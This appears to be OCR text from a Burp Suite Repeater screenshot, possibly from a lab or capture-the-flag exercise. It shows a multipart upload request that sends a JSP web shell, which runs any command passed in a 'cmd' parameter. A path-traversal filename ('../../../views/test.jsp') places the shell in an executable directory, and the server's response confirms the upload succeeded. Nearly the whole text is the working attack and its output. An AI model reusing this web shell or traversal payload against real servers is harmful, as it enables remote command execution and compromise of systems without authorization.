 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://47.99.57.31:8080 ?
请求
Raw 参数 头 Hex
POST /upload.action HTTP/1.1
Host: 47.99.57.31:8080
Content-Length: 599
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.99.57.31:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8QcuIBHzevPB2NKA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.99.57.31:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=8E52D9F4BB7F127D04357E0FE5D38124
Connection: close
------WebKitFormBoundary8QcuIBHzevPB2NKA
Content-Disposition: form-data; name="FileUpload"; filename="test.jsp"
Content-Type: application/octet-stream
<%
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
%>
------WebKitFormBoundary8QcuIBHzevPB2NKA
Content-Disposition: form-data; name="fileUploadFileName";
Content-Type: application/octet-stream
../../../views/test.jsp
------WebKitFormBoundary8QcuIBHzevPB2NKA--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200
Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
Content-Security-Policy-Report-Only: object-src 'none'; script-src
'nonce-2hOPVZM2jm2GB9ltZk_oNJVV' 'strict-dynamic' http: https:; base-uri 'none';
Cross-Origin-Embedder-Policy-Report-Only: require-corp
Cross-Origin-Opener-Policy: same-origin
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 1364
Date: Sat, 27 Jan 2024 09:10:56 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Upload Yor Icon</title>
<link rel="stylesheet" href="/statics/css/bootstrap.min.css">
</head>
<body>
<div class="container">
<header class="d-flex flex-wrap justify-content-center py-3 mb-4 border-bottom">
<a href="/" class="d-flex align-items-center mb-3 mb-md-0 me-md-auto
link-body-emphasis text-decoration-none">
<svg class="bi me-2" width="40" height="32">
<use xlink:href="#bootstrap"/>
</svg>
<span class="fs-4">Elegant</span>
</a>
<ul class="nav nav-pills">
<li class="nav-item"><a href="#" class="nav-link">Home</a></li>
</ul>
</header>
</div>
<main class="container py-5">
<div class="p-5 mb-4 bg-body-tertiary rounded-3">
<div class="container-fluid py-5">
<h1 class="display-5 fw-bold">Upload SuccessFully</h1>
<p>Icon Path:
statics/uploads/3366f435068f647bfcd273308af447c9/../../../views/test.jsp</p>
</div>
</div>
? < + > 输入搜索字词 没有比赛
1,837字节 | 45毫秒